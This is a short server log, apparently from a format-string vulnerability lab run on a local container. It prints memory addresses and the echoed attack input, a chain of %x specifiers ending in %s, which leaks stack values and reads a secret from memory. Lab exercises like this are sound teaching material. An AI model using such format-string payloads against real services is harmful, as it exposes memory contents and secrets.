 server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd120
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd048
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ����abcd11223344|1000|8049db5|80e5320|80e61c0|ffffd120|ffffd04
8|80e62d4|80e5000|ffffd0e8|8049f7e|����abcd%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%sTh
e target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)